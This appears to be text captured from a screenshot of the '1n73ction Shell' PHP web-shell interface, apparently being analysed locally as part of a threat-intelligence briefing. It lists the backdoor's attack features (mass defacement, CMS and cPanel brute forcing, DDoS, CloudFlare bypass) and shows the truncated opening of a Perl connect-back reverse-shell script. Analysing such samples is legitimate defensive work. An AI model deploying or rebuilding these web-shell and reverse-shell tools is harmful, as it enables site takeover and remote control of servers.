 Threat Intelligence Briefing - C
=[ 1n73ct10n privat shell ]=
localhost/p1/PHP-backdoors-master/analysed/1n73ctionShell_decoded.php?y=D:\xampp\htdocs\p1\PH
1N73CTION
1n73ction Shell V3.1 [ Special Edition ]
Free Disk: 106.02 GB / 256.00 GB
Safemode: OFF
Disabled Functions: NONE
MySQL: OFF | MSSQL: OFF | Oracle: OFF | Perl: OFF | cURL: ON | WGet: OFF
[ C ][ D ][ E ][ F ] >D: \ xampp \ htdocs \ p1 \ PHP-backdoors-master \ analysed \
Shell Eval Mysql Database Dump Php Info Net Sploit Upload E-Mail SQLI Scan Port Scan Ddos Tools
python Symlink
Config Bypass CgiShell CGI Telnet 2012 Domain Joomla IndChange VB IndChange Wordpress ResPass Joomla ResPass WHMCS
Decoder Zone-H
Mass Deface Wordpress BruteForce Joomla BruteForce Cpanel BruteForce Bypass CloudFlare Admin Finder Password Hash Hash ID
Script Encode
Website Whois Joomla Server Scanner Cms Detector Tutorial & Ebook About Log-Out
+--=[ Script Encode & Decode ]=--+
ha ha ha best of l
Base64 Encrypt Decrypt
#!/usr/bin/perl
use Socket;
print "Data Cha0s Connect Back Backdoor\n\n";
if (!$ARGV[0]) {
printf "Usage: $0 [Host] <Port>\n";
exit(1);
}